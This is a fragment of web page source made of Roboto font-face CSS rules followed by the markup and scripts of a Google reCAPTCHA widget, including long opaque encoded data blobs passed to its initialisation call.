  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="k0HmnCaFirCT_VCSH1eckQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="k0HmnCaFirCT_VCSH1eckQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="k0HmnCaFirCT_VCSH1eckQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wosEOzE0wrkOIMOKw6zCv2XCm2PCrBXCv8Oaw6d1wrrDjsKnwr/CjT9zasOzwoPDksKlwq0aMEjDiMOFwqEZbsKYw7nCiMOZw6fDs8Kmw5LDgwzDi8KvwrZ5w6RQw4wEA8OsQ8KWwqtjL8KHw4bCh8OXw7cbdh0rdDvDj1XCtHrDnFfCnnYgU8KESMOAI8KQWAdLw5sjHCPCgQ/[base64]/Dl8OlWsOVCcKsdMKQVsOgwrwaZ8ONJUMgdMK9w6nCvsOzwoTCscKAw5PCp8OeB0lpIlHChcOCF3BHSiYkVQlcw4jCosK3DxTCu8OOM3fClFZwwo0Qw43CgcKlw7djPcO/wrMoXATCmcOfw6NBLSPDu2R9w5PCqcOtw6fCiA/DiXXDpcKzwokUw6YffBY+w5DCoAfCpsKnwrhCw4HCk8OoSMOjwp9SwqxywpDDr3/DlMOxKHTDh8OQw5LDmcOGdcK2w6ljwp4eYW0XLRt1J33DhX5twpMuw4jDpMK4w4/[base64]/[base64]/w78ew7LCixzDnArDlsOiw6LChwvCmsObwp3DvWHDtcOnwq/CnsK3wofDq1MMdMOKw4oJw5HCpMOMV1HCssODWn7Drg/Dvw4ywrrDnCTDrH7DucK6Dk3Ct8KZw4Fkc8KoCQILPxTDvmsmwrxTARnDnUzDmcOSw70nwqBqw6FpFsOdwqppEcKNwq4uRxIHw7TDqMONOsODTwMnwoFdR8KLwr51Pwhsw7vDrMOiw5YSdXnCisO/CcOBwpXCo8K1w6TDnB3CuMKmFinDpE3CiGbDkyN6C8K/[base64]/DicOmwpp6MA55SXTDkATDkQ7Dg8Ofw7F3ZMKawoDDnFkTZX7DlnjDqsKgw7rDkGsRw4DCmcOaZ8KaCkoJw4HCgE8qwoxJZsOhwqrCoGnCl8KOwpJ/BcKBw5DDgjLDsRrDsMKoARJLwrY/[base64]/ZwhNEGzDoMOmw4PCu0BXwr5Fw5XDuMOdUcOlwonCo3cUwpl+TVPDvCHDmiA5w7JgA3rDtAoywp1Ww7V8PsKDaFxWw6shTMOwM2IJw5F3w43CslQJw7J0w5Zvw5vDrTBIAjoxPsKQWcKOL8OsYmUXVcOcwq3CpsKgw4s/EcKhE8KTw5/[base64]/[base64]/CkEjDvsOqwr8zAlDDisKYwprDlitKw5FIOhvDsiZsccOFw43DlUR9w6prL2fDn8KiS05VQVpfw7/ClMOhZ0DDi2tbwr4nw7XCv8Oob8Ksc8K+w49Uw49OF8K1wprCncKjVS7CoU7CrzUpwqrClxh2DsK1ZixSeWpKwoXCt8KJHmgWdDPCq8KnwqBZw47CpsONR8OWAsKMw4XCkThrHnXDhgIcwoEbw7zDmMK1fTR9wqPCvmxvw6fCt8O/EMO2Q8KCZht/w5bDsTDCn3fCr2N8e8Kww6sHZX8Ew4JQSwDCmycoXsKkwqrCij9nw7vCnjfCpcOYwrXDhD/DjMKoIcKpw6rCvTbDlcOTwpPCnFvCmwp2wqsVwqU5FVPDpsOfw6DDh8OuUsOFGS/CjsKJSjoxw5wfQDLDmlvCn00LK8OqdnrDiV/CuMOUwr7CmcKfRG8ZwqvDvcKEwqIKwqQRw4bDrzHDo8KhwpdUw6V4wrQ2wrVxPsKFCHbDvMOwwoLDnMObNsKpw67Do3IcXMOOS13DmVBnX8KJBsOmwqZbQmpKwoo1wqHClsOqRmbDrcKdMsOkNMOGw4DCoS9xW8KuwoVsF2vDtDrCojbDksKbwp50D2DCosO+w6/DmzR0VMOWw5nDkcKzRkDDl8OtwpE8EGNowrhKw6PDtMKNbsOyw4HDgsKhwpkJw5p9wpc2w43Dv8KRQ8ODbHrDjMK8XHMjN0DCuSd1axbCgMKKbsORwo0IwpVXw6hxw4DCgcKIw71Uw5vCocO5w4pqw67CqMOuwrQgNMO/dcOiZMKWInhqVzvChMOoIcKQw4nDpMO1w4XCpmc4wq/CmX8dEFDCtXvDvFXCtMOxdjvCpMK+Tgc/[base64]/CisKabcKzCV9RTxfDo3tUwpPDokJ7IMKQw4V5wphzw5suwqNFfUpIAcO4DsOFwp96wrpRw5/Dh8KfMMK/wqdBMBYgRcOewpwlVRM5cEEmwpPDhsOzHsKxIsOcKTPCiDvCpMODDcOVMEJgw7PCrMOwQMKjwqYYG8KmCWzCncOrw5vCi0fCuxtQw6DCr8O6w4ciJXFsMcK2DSjCkFvCsEURwp/[base64]/wrrCvTlXw4TCkMKfwpR4wpHDgyp2wpDCosKJw6JKwok+X8KZEcOiw6zDjkxcWDY9wr7ChMK+wrHCnnjDlnXDowbCmH/[base64]/Cox7DhEp/QXFXTMOUwpMBWcK9w7rDvFDCssKZw5BaP8O/U1DCkcKQLAQVXwchwoV7woRDch/CucOrfWjDv8KBLAcQwp12O8O3w6TCkXvCmFvCjQjCs8KbwonCpcOiTsKdEE7DsnEQw6lmQsOGw4lrw4cmDsOzJx3DgsKffsKewqfDpMK6Ax8ZCcKfwqXDgWgtwrDCik/CosOXP8OZMRLDhxnDniDChcOKE1TCtCA0wr59LmJyCMOCw6lOAMKhw7PCnE7CjG/DkcOyw77Dnh91w5XDrSB+McOSwr7CuBvCuw9Jw7fCgFkowoHCn8K7YsONMsKkw4/[base64]/[base64]/Dr23DtcKEw6wRw4Y5wr0jwpEkZFbCmMOxIMKDN8OcOcKuTMKNwro6w4ByIToZVxxrw6rDs1LCkThjw7vDsMKrSidaIgzDk8OIBB9qbMKlNh/DtMKIIz9Qw6dlwoXDgsOddkzDmCnDscOGw7fCicKnBE/DnV7DrG/[base64]/DkMKqw5I2HzFrKVLCvcO4K8ObGsOJwp7CjsOlBG3ChnbDvhtyw7bDhsOEIELCozddRVXDnilzw4glH8OXMjjDqRTDgcKRUm9pEFjDih01w5A5UBk0wot1wok5S2LCvMOiwq/CuTIkd8KrOsK+bsOBRF8cMcKIMcOKwpgDw53CoxMaMFXDoho8bMKkMHxhDSUKMEMNJwTCmVDClVnCiwdawrBOw78oTcKADQwTNcKww6vCu8OUw5HCtHEsw7oEWcK2ecObV1zCh1gAw7lTLDHDjwfCgcKqw5nCiE5sdj/Dnz5YfcOXwqtlGhFdel1kY2VsEHnCuHTCkcKJUj3DkxTDoBvCsV/[base64]/[base64]/CocO+AcKnbDY+bsOsw6oPLy/CmjTCgSkwEMOhTsK5wq3CvH/DlcO/ZGDDswbCtB5kX8K6w5nChSjCqEvCuUzDtBLDlF7Ck0dJIzTDnMKCIcKrw57CqMKkVRtGwonDlMOFwrMqVBQ2E8K0woVAcsOawqhkw5bCncO6LycEw6bCiGNcwrvDkXl+w5BVwpduMGrCp8OgwqXCsMOQVHLClATCvsOOHsOqwow4UEXDiGHDr2Y/MMO3w4MtT8KtHxnCnBjDmgJWwrBqAw/DssKDwpkYwoLDjWfDumZRNy9bOMOlBiIcw7B1LMOXw4l4woVmVRAPw6MOw5vDt8OiGMOzw5HCkybDpkQSRHDDi8KAOjZLw7fCszjDiMKhwqsJDxfDvsOuPkHCgsO7FFoqaMK9fcOHw4ZwaWrDmsO9w7bCoQjCrcOEbsKfSsKAfsOnegggCsKCwo/[base64]/w7ZSwrLDgcKcN8OKEwNPw6/DtWRGw4fDisOCwpjCi2EhQwzClcKmw5RsIFJVM8KtPgBLw6RtwoYrc13DpsObIcKhwqVvw4V1wrs3w7VywpU1w4vCjErCnEkLMsOvNREPTcOsdMK9UCnCsW1TLmEGCBw0VMKAwoNJwoxbwrXCgsKiEsK5esKvw4/DmMKdYVHDhcKAw7rDgjEnwpg3wr/CtsK6F8KPKcOcPS5Awqxif8K8Fn07wqvDqBDDllt9w7BKITvCkMK3YHNtKEXDnMOuwrc4NMKGw73CrcO5w6PDjxUiYkPCgcO/w6PDg0J8wr7DsMO3w4cvwqHDvsOiwovCj8OvFigawqfDhQDDmghhwq7CrcKew5UpAsKowpNiFcKxwrIOEsKjwrzCjcKCRsO/PcKAw4nCmEnCpcKEwqkxWcKJacOtUsOowqrCk8KIN8KxdDLDnBIaw5JnwrjDnsODM8OANMODY8KJCW0FSlDCsBbCncK+PjBFw7A0w5nDjlVLOxfCqAh1f8OmCsO6w5fDlMOQwpLCqRHColXDiU1Ww6XCpiXCiMOrwoXCmCvDqMK+woV2w7lqw78iw5YrEQ/DogHDnH0CwoLCtjhdWMOawp0RwrhfJMK9w67Ck8OOK8KTwrfDvxLClTHCrQ/DmcOsK2F9wr41XiEZwrbDgSlAJhrDgMKeN8ONZhDDlsOEFMOqWsKdZWPDkAPClMOjX10ZSsOzZcOCwpLDsX7CoGMZwo/Cl8O7fcOcw4LDnVrDlMOKw77DscKfLsOAworDvwNrwrBiMsOyw7DDhnhJfHLDnAMTw7HCgcK9d8Oow5LDuMKfFsK8w5pAXMOwTcOkPsK0Nm8/wpFHwodgwpdZwobDmWR8wpdPQXvCh1wnwqDDu8OKDVxBYn9SdDzDkMOcwpLDsilUw6I+FkpwHWF6w60iSX4ZPENWBV/CkG1CwqnCtDbCjcOkw7vCmlBdLnMUwobDq0HChMOQwrVLw55/wqbCjMKswoR8CgLCssOhw5J8wrFBwp/CmcKyw6zDv2lPVT57w7xdNW8/Q3LDhMKxwrEqamlLTU4vwrrComPDqmzDvRXCpyfDjsKaQCgDw7rDqhh5w4bClMOILjrDi8OTVsKQwoxuQsKhw4ZQODLDhVzDs0zDoWpZwpt/w5g5ecKLw6Adwr57LBd6wrTCrSvDpFQqw75NfDfCl8KzVSkLwpEfVcOYYsO4wp/DkcK9eVsmwrUbwrwoJcOsw6ATf8KUw6tRWsKPwrBjPMKWw58VP8KEVMOqCMKkSMOxc8O1YjTCqsKVwrxQwoXDsWDCglnCtcO/wq0Pe0ZyKlrCm8KXw5rDlh/CrcKYYsKbQxYlRMKawrF1MsOawqspbMO0wrdBeMKPa8O2wpMAPMKWHMOaw6fCh3Frw7cHVX/DmG/Ck8Kdwp3Dp0QmPh3DkcOnwpojw4fCmcOLw7XCuH/Cvi1uEk9mXMOwwp4vO8Ojw7vDlsObfMKlV8O7wqQJwoLCkgfClcK2K30VLVXDqcOpOsKbwprCosKtNy7CjTDCohtkw5zDlcOQw5gQwqzDjnnDtX3DlQBnTXYyJsKebMOQScOqw6M/wqMCJCDDo286w4tbCVfDgsOPwoNaQsKFwo4/RWVOwpBzw6MzQ8OOcgrDikEqccKNKhYPZsKKwqUIw5fDrMO6VH/DmzHCgk7CgcO6YFnCrsKswrjCo2PCiMKww4LDvSYLw7LDgsO3YhFMwo9vw61FI0zDjFRRZcOrwo5jwpfCozlAwqVgU8O8ZsKQwr7Cr8K/[base64]/w4Zbwr3Dqwg1w58qeSNqLMOKwpJGw60xw7csUnV6w4kLwrBPYl00DcOKw6TDkW5Gw54eVhFOSF7DisKWw4dVTcOmL8O9D8OeJsK/wqzCkgUtw4zChsKSNMKCw7R7CsO/dDtSCEZtwqdtw6B7O8OnL1vDtgEQFsOOwpnDrMKnw6cMOgLDqMORTH1NM8KFwovCscKzw6HDm8OGwoXDmsOAw7jCglZqbsKxwqQyeCwpw7HDjhnDq8ODw7zDlMOeYsOMwo/[base64]/Cm3FvwrBxNG3CkMKyw4nCtMODTAkfZz4dwrYHTcKNwpVJe8OSwq7DqcKmwr3DiMK1w61Kw7LCp8OTw6Rtwr1dwo7CiFM9VMK4QXJkwrrDucKSwr5Dw6R6w7vDvCcVTcK5NsO9DV1kI3VrPnMZADjCqyjCoFfCi8KQw6Qfwo/DtcKiRzM9LgB7wpIuO8Onwo7Ct8Oxw6dSIMKMw6pyJcOCwp4DKcO2BkzDmcKOUSLDqcOtKBx5DsKaw6E3fCVEcmTCncOPG1UNLTrCmUQ2w5zCiTJWwq/CoBvDgSJYwpvCjcO+JyLCmcOkNsKpw611R8ORwrljw61Gwp3CmsKGwoUpYCjDn8ODCFUiwqjCsAVIAMOJHC/CkEghQG7DosKlRUXCqcOnw6ZVwq/CrMKsBsO+PAXDsMOTLlxqJ3s1WcOKMFMJw5w6L8OWw6TChXhcL2DCkQLCoQgqDMKwwqt4Y0wNYzTDlsKsw6I3d8KkIsOHOAFkwpALwqvCuwPDvcKcw4HChcOEwofCmjBCw6vCq1VpwovDp8KOH8OWwo/Dp8OBdgjDpsOeV8KzCcOZw5klHMOoLG7DsMKcBxLDuMOlwqPDtsO8N8Krw5LCjQPDh8OVccO5w6UUDSXDk8OjNcO6wrAhwo1/[base64]/[base64]/[base64]/w4ZHacOgw5TCihkaEMOoWWnDs8KXLFzDt1p/VE3Dvg/DhW3DmMKlwqhUwoJtNi3DlDUNwqTCnMKAw6Jqe8KyVRHDow7DscOUw6kmXsO3w7xYWsOmwobClsKOw53DrcKrw518w4QOc8OIwosDwp/CsiNKPcO2w6nCmQ58wqvDg8O1GhMAw4pjwqbCh8KAwr49BcKJwp8ywqXDl8OQJsKCN8O7w48fJinCvMOQw7diOVHDqzDCqSsywp7CqQwcwpDCh8OVGcKsIhkdwq/[base64]/DuMKbLiIcNMKXw7tgGVvDglfDvMK7w6INw4jCpwTDjsKrw6YaYj4IwoVaw7XChMK1VMO4worDrsKcw5w0w57DncO2wpw8EsKOwoMhw7bCjwUpEww4w5PCllp2w7bCkcKXdcORwpxuW8OabsOOw4oJwprDlsO/wrbDrTzDqxrDiwzDthXDn8OjU0jDvcOiw5d3Q3fDqTTDh0DDoDTCiS0rwrzCtsKTD3I/[base64]/DjMKzwoUOw5DDssO1WMKiMMK7NMOKCMKewqHDjcK/wr3CmTbCp8OKS8OPwr8gG1TDugHCicOlw4/CrcKfw7zCjGXCnMOpw78PUcKhT8KqUGIVw5wBwocfeSUrNsO3AhvCvRXCv8O/ZCfCpwrDuGssKMO2wpTCpcOXw7hMw7shw6JwXcO3ccKbTcKmwogrZsKbwp8RKlrCv8KWQsKuwobCncOpCcKKEwPCrW9Jw4IwDT7Cmw8+JMKAwqnDomPDlG1/LsOua2nCkjbCk8OLasOhwpvDgngDJcOEOsKPwpkIw4LDmnXDmhsjw4/[base64]/DvHpjE8KXw7fCg8OxXTPDp8O1WsO+w63DksKrA8O7VcObw5jDoE4Hw6hBwqrCvT15TcOCTzQ2wq/CrzXDo8OhQ8O5e8Kxw4/CscOdZcKpwoXDvsK0wpRjIBUowoTCl8Ksw5lzbsOHV8KcwpdFfMKqwrFOw4TCmMOuf8KOw5jDhcKVN1PCmizDgMKIw53Ck8KlXVV6BMOvW8Orwo0BwooiLno5BGt1wrPCjXfCocKMVzTDpATCt3Y0bVvDtDEbHsOBU8OnGm/CnQXDuMKqwo99wqcTKDHClMKKwpM6LHjCrAzDjXhfHcO3w5fDsQpPw7XCpcO/J0IZw63Cs8OnZVbCpygpw55fecKmd8KYw5DDtnHDqcKKwobCg8K/wppcVMOAw5TCnA4uw4vDo8OXfg/Csys3D3zCrkHDq8Osw6pwIxrDr3PDusOlwpQAw4TDvE/DkQQhwpHCqizCtcKUGnoEHWrCgRvDmcOgwp/Cj8KNbWjCh1zDqMOfFsOPw6nCnUdMw6FXFsKydwVQVsO9w5oOw7TDln12MsKPJjZ8w4PCtMKMwp7DsMKmwrvCk8KswrcCDMKywoFVwprCtcKxNGojw6fCmcK6wovCpMKYRcKlw6c8DFRAw6gvwrxcDmx8w74KI8KQwr9XC0DDoysiY0DCrcK/[base64]/CiMOYKyfCr0xnw5TDjcO9wpPCgsOaWlbCrV/DjsO0wr0RchzDkMOzw7HCmsOEKcKkw6ALOlTCoHtALxTCncO7HwDDhn/[base64]/DkMK2e8KZwpnCi8KkfwLDkH/CuMKwIMK4wqTDokZEw73CscOSw7h1HcKvGk/CksKYdFkxw67DhQECbcO8wodgTMKfw5R2w4Y9w6YdwronW8Ktw4vCjsKSw7DDusKqLE/[base64]/CiX3Cp1sBwofCoHttw4NMG1XCsV/[base64]/Dh8OPw6zCvH/[base64]/CuWguwp5qw6jDr8Kgw6/DkFHDtMKuw7PChMOww7ZqGcOfGsOfKg4tPScVGsOnw7Vjw4N3wqo0wr83wqs9wq93w43CgcO0OQNwwphEZQ7DlcKZOcKowqrClMKWB8K4HQ3DumLCvMKUZ1nCrsKYwqfCn8OVTcOnc8OfHMKQYBrDkcKgF00twqoEbsOKw6tfwo/Dk8KsaRB9wqNiSMKiZcK8CSPDj2rDksKtDsOwa8ObWcKoTWZuw4oqwoYrw79XVsOKw7bDs2HDlsOdwpnCv8K7w6nDhcK8w6TDq8OOw5/Dlk5NXHAVQMK4wpFJOW7CoGPDkCTCnsOCTMKqw7h/[base64]/[base64]/[base64]/f308w6/[base64]/bnHDt1PCuicJEMOmcH3DuMKAwpzCih3DhA7Dv8KFRGlhwrTCkDHChEfCsWB3NMKoZ8O1P2DDpsKHwq/DhMKmVCTCpEFpL8OKE8OSwqp8w73CpsOadsKTw6LClSHCmjnCmishS8K/SQMmw5fCvSBlUsK8wprDknjCogAcw7Btwq9mGlTCo07DpxHDmQnDjAPDrjzCrsO2wocTw6lWw6DCp0t/wokFwpPCtXnCmMK9w5HDucOuY8OCwoZjCgZRwrXCisO9w6I4w47CvsK/TjLCpCDDplTCvsOXQsOvw61pw5h0wr9bw4Mow5k3wqbDpsKKUcOLwo/Dn8K2GcOpa8KPD8OFEsO9w63CoUo4w5gvwqUAwonDqFDDgV/DhijDuFTChV/CiD9bWB1Tw4fCpQnDgMOwBG8icwjDicO9HyjDoyLChzLCo8KowpfDh8KJLzjDgVU3w7APw5ZTwr9Dwq1IWsKqNUdzGwjCpcK5wrVAw7k2F8OlwoFrw5zDhFvCt8KsU8KBw4vCk8KeCMK4wojCksOSQsOaRsKiw5TCmsOrwo4gw746w5jCpWs2wpPCqzLDgsKXwqJYw6/[base64]/Cl8OXAMOkwqjDlw3DkVwTSMK+w7tPw5t4EhYXw7zDhcK8YcO7FsKTwp5sw7PDgWXDjcK8BDzDow7CiMO2w7grEz7Dh2towroBw6YTCx/DtMOgw5k8HEzCtsO8EzTCgh8QwoTCg2HCjGTDj0gEworDnkjCvz1kU39mw6DDj33CiMOIXzVEUMOaDQXCr8OBw5HDiDnDnsKNd2IMwrBUwrkIDBLCvT7CjcO6w6A6w67CsxHDgyNYwp/Dm0NhHn8ywqYUwpXCqsOBw7Umw5VgRMOOTFMzDyhUSlnCu8K1w7o7woARw4LDgMO1HMKZacKcLiHCoGHDhMOOTScxMUxRw4pUNEfDnMKUAMOtwovDqQnCo8KVw4HCksKLwrDDsX3DmMKMdQ/DgcKPwpzCs8Kcw5LCucOdACXCuGDDosOqw4PCvMOXYcK2woPDvgATfzg+BcK1QmcsTsKpEcOUIn1ZwqTCvcOyXMKHYW4dwqLCg34gwqAlVcK+wp/[base64]/CnEEzw6DCh8O+w7vCtsKCw6d/OnJ/A3vChz5sesKfS33DncKTSRNTaMOtwqs9UCZvTcOuwp3DqEfDoMK2Q8KCUMKCDMK0w7NhbxY1UBcmSgUtwoXDqkEhLiJNwqZAw5gAw6bDsxxaChRtNSHCu8K/w4MccWIddsOiw6/DphrDlcOGEmDDhzJADxdiwqfDpCgbwpZ9RVnCosK9wr/CnwrDhC3CiTMPw4LDucKCwoMSw7BnQW/Co8K5wqzDnsO/[base64]/DzbCtnfDrcKjw5XCgcOtw4TCssKwasKbwrPDhT7DhkrDq2sAwqbDgcKlXcK3KcK7Hl8hwpgrwqc4TmLDmSlQwpvCjBfCv1EowpPDgBLCuFpxw4jDmVY8w58Qw7bDmTDCvAwww4fDhG9tDC9ecUXDkwYkD8K6c1rCpsK8R8O5wrRFPsKNwqLCj8OYw6/CuhXCuXYjN2YUL0cmw6jDvT1zcgLCt1B2wrTDlsOWw7ZkH8OPwrXDr0oND8KtWhHDjX7Ch2YxwoHClsKOIhZhw6HDhi7ChsO/FsK9w70dwpUzw5cZUcOREcKEw6jDr8OWOiZxw5rDoMOTw6AeW8O+w7zCnSHCrsOEwqA4wpfDoMKawrHCusO/w6jDtMKewpMJw7bDmsOJVUsPZ8K5wr/DksOMw5cIOSdswpR2RGDCpC/DpMKKwojCrsKjCsKuTQnDqXouwpd6w5Nfwp/CvQzDqMOkPRHDpljDucK1wrDDvivDoU3CtMO8wq0caxbCuEhvwr1Ew7RSw6NuEsKIASNcw5XCksKuw4DDrgDDiC7Do3/DkEDDpj8kW8OgO3V0fMKcwoDDhxABw47CgVXDrcK3N8OmDX3Ck8Orwr7DvR7ClD1/[base64]/DpzliRWlTwqhwwoI5w6nCgsO6wpbCv8KNwoAeQzzDtUAJw67DtMKQSyZkw6F/w7plw5TCv8Kkw43CosOeTTVXwrIfwrlsYg7CgcKLwqwsw6JAwrxkdzrDi8K1ags6DD3ClMKXCcOqwozDrMOfbMKWw4IhaMKCw7g6woXCg8KODH1hwqsOw7VYwr9Jw4DDsMK/DMKhwoJYIFDCjGwDwpEefQBZwqgtw7nCtMOCwrvDicK9w6kJwoNGCV7Dp8KHwpLDlmHChsOXPMKJw7nCucKWV8K/OMOBfg3CrsKXZXrCgMKvOMKfQj/[base64]/[base64]/[base64]/woAsbH7CgjvCuHRhBcK/w6fCn3bCh8ObQW8dw5U4YztMw5fDm8O4w6gkwp4Gw59Owq7DqzAqdk/DkFgvc8KzBsK8wrHCvgzCnDrChSMgTcKwwqR3DTvCjsOxwrTCvAXCjcO4w4jDkWFTDjXDmAPCgcOzwr13w4TCtHFrwpLDiUojw4DDn2EYCMK3X8KOIcKewpd1w7fDh8ORNmDDmhTDnW7CtGLDrE7DtEjCpi/CkMKFA8KAGsK7GsOEeFfCjGNhwprCnXYCPkIDCCjDjH/ChjTCtcKdbE9pwpJewp9xw6DDgsO9VEI+w7LCgMKkwp7Ck8Kbwq/DscOcYkPCnRRNOMOMwqzCsV4twoEEY07CqSJYw7/CkcKIOxDCpsKnRMOBw5rDrScvM8OEw6DCvDRbLMOTw4oEw69/[base64]/CnMKPwohGYMKCPD3CisOAHsKRWcOcwr4Lw6jDkncIwoTDpFlJw7nDpF19eA7DuG/Cj8K+wr/[base64]/[base64]/Du3sewpIrwqZgMnZmw7oBwoYZw7/DrgtNwqHCmcOrw7h9bMO2XMOuwqkTwprClz7DlMO9w5TDn8KJwpkjcMOiw4EjfsOFwqjDhsK6woVOcMKbwoNCwrjCkw/[base64]/DrsKJw73CpcOzG37CnyrDt1DCr0tMMMOFe018wrDDiMKbC8OfFz4VWcKQwqQMw6rDnsKeRsK+VGTDuj/[base64]/CpnHChcOfPHjDqMOAwoLDgBsZw45/w7DDoFPDk8KSw7Atw75xDhjDj3DCncKCw6g/w7rCh8KswojCsMKvBi4pwp7DvjxheljCvsK/OcOmOMOrwp9tQMO+BsK+wqcGFVd/AC1VwqzDjl/CglQCMcO/SCvDrcK3OFLCgMOlN8OIw6t7Gk3Cpghteh7DoXYuwql3wp/DrUZTw4ReCsKPVwAQLMKUw5MLwpEPXx1xW8Opwoo2